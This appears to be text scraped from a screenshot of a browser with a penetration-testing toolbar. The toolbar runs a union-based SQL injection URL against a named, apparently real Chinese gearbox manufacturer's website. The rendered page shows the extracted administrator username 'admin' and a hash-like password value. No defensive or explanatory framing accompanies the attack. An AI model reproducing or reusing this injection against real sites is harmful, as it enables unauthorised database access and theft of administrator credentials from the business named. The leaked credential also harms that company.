 www.bsjsjtx.com/about.asp?ncid=2 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://www.bsjsjtx.com/about.asp?ncid=2 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
Split URL
Execute
Enable Post data Enable Referrer
BS
中国·江苏
泰兴市百胜减速机有限公司
公司首页 关于我们 新闻中心 产品展示 公司服务 成功案例 联系我们
HOME ABOUT NEWS PRODUCTS SERVICE CASE CONTACT
关于我们
公司简介
公司申明
企业文化
生产现场
样本下载
新闻中心
泰兴市百胜减速机有限公司
TAIXING BAISHENG REDUCER CO., LTD.
ABOUT
admin
首页 / 关于我们 / admin
7a57a5a743894a0e